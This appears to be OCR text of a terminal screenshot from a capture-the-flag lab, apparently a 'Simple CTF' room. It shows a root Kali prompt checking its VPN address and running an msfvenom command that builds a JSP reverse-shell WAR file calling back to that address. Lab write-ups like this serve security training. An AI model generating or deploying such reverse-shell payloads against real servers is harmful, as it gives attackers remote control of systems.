 root@PeNTeSTiNG: /home/deadgirl/Documents/rooms/6. Simple CTF
File Actions Edit View Help
┌──(root㉿PeNTeSTiNG)-[/home/deadgirl/Documents/rooms/6. Simple CTF]
└─# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.23.10.157  netmask 255.255.0.0  destination 10.23.10.157
        inet6 fe80::b6a8:1b6d:8d91:5ad  prefixlen 64  scopeid 0×20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 203337  bytes 61721748 (58.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 289716  bytes 19677080 (18.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿PeNTeSTiNG)-[/home/deadgirl/Documents/rooms/6. Simple CTF]
└─# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.23.10.157 LPORT=1234 -f war > shell.war
Payload size: 1104 bytes
Final size of war file: 1104 bytes
WAR
┌──(root㉿PeNTeSTiNG)-[/home/deadgirl/Documents/rooms/6. Simple CTF]
└─#
Scripting Payloads:
Python
shell.py